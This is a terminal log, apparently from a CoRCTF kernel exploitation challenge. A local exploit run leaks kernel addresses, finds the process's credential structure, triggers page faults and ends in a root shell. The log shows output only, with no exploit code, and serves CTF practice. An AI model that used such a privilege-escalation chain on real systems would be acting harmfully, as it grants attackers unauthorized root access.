 john@ubuntu: ~/Desktop/tmp/firewall/perdition
ctf@CoRCTF:/exp$ uname -a
Linux CoRCTF 5.8.0 #8 SMP Sun July 21 12:00:00 UTC 2021 x86_64 GNU/Linux
ctf@CoRCTF:/exp$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ctf@CoRCTF:/exp$ ./exp
[+] kmalloc-4096 address: 0xffff8880066ae000
[+] QID #1 address: 0xffff888006665fc0
[+] handler 2 created
[+] handler 1 created
[+] kernel base: 0xffffffff81000000
[+] init_task address: 0xffffffff81c124c0
current pid:86
0
86
[+] found current task struct: 0xffff888007128040
[+] found current task real_cred: 0xffff888007112c00
[+] found current task cred_struct: 0xffff888007112c00
[+] Trigger! I'm going to hang
[+] fault page handler finished
[+] page fault 1 at page_1+0x1000
[+] Trigger! I'm going to hang
[+] fault page handler finished
[+] page fault 2 at page_2+0x1000
uid: 0
root@CoRCTF:/exp# id
uid=0(root) gid=0(root) groups=1000(ctf)
root@CoRCTF:/exp#